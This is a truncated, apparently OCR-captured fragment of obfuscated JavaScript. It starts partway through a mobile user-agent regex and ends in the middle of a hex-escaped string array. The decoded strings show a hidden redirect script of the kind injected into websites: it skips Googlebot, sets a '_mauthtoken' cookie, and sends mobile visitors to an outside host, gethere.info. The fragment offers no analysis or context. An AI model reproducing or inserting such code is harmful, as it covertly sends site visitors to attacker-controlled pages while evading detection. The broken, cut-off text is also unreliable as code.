
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x